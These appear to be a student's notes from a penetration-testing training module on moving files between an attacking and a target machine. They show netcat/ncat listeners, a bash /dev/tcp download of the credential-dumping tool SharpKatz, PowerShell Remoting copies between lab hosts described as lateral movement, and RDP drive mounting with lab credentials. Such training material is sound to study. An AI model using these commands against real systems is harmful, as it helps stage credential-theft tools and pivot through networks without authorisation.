Miscellaneous File Transfer Methods
Table of Contents
- Netcat & Ncat
- PowerShell Remoting (WinRM)
in case all file transfer methods don't work - RDP
Netcat & Ncat
Netcat is the original one. Ncat has more features of SSL/TLS.
we want to transfer the file from our attacking machine to the target machine. Download the file onto our attacking machine first.
wget -q https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.exe
- on the target machine, set up lisenting server
sudo nc -l -p 443 -q 0 < SharpKatz.exe
sudo ncat -l -p 443 --send-only < SharpKatz.exe
- receive the file on target machine
nc -l -p 443 > SharpKatz.exe
ncat -l -p 443 --recv-only > SharpKatz.exe
Note: If target machine does not have netcat, use /dev/tcp. Bash supports read/write operations on a pseudo-device file /dev/TCP/. Writing to this particular file makes Bash open a TCP connection to host:port, and this feature may be used for file transfers.
cat < /dev/tcp/192.168.49.128/443 > SharpKatz.exe
PowerShell Remoting (WinRM)
If HTTP, HTTPS, or SMB are unavailable, use PowerShell Remoting, aka WinRM, to transfer files
PowerShell Remoting (WinRM) allows us to execute scripts or commands on a remote computer using PowerShell sessions.
To create a WInRM session, we need administrative access, be a member of the Remote Management Users group, or have explicit permissions for PowerShell Remoting in the session configuration.
Example of file transfer between DC01 and DATABASE01. I suppose this is something of a lateral movement? No context is provided in the module.
From DC01 - Confirm WinRM port TCP 5985 is Open on DATABASE01.
PS C:\htb> whoami
htb\administrator
PS C:\htb> hostname
DC01
PS C:\htb> Test-NetConnection -ComputerName DATABASE01 -Port 5985
ComputerName : DATABASE01
RemoteAddress : 192.168.1.101
RemotePort : 5985
InterfaceAlias : Ethernet0
SourceAddress : 192.168.1.100
TcpTestSucceeded : True
Because this session already has privileges over DATABASE01, we don't need to specify credentials. In the example below, a session is created to the remote computer named DATABASE01 and stores the results in the variable named $Session.
Create a PowerShell Remoting Session to DATABASE01
Miscellaneous File Transfer Methods
PS C:\htb> $Session = New-PSSession -ComputerName DATABASE01
We can use the Copy-Item cmdlet to copy a file from our local machine DC01 to the DATABASE01 session we have $Session or vice versa.
Copy samplefile.txt from our Localhost to the DATABASE01 Session
PS C:\htb> Copy-Item -Path C:\samplefile.txt -ToSession $Session -Destination C:\Users\Administrator\Desktop\
Copy DATABASE.txt from DATABASE01 Session to our Localhost
PS C:\htb> Copy-Item -Path "C:\Users\Administrator\Desktop\DATABASE.txt" -Destination C:\ -FromSession $Session
RDP
copy the file from windows machine and paste into RDP session.

Alternatively, mount a local resource on the target RDP server usingrdesktop or xfreerdp
Mounting a Linux Folder Using rdesktop
> rdesktop 10.10.10.132 -d HTB -u administrator -p 'Password0@' -r disk:linux='/home/user/rdesktop/files'
Mounting a Linux Folder Using xfreerdp
xfreerdp /v:10.10.10.132 /d:HTB /u:administrator /p:'Password0@' /drive:linux,/home/plaintext/htb/academy/filetransfer
To access the directory, we can connect to \\tsclient\, allowing us to transfer files to and from the RDP session.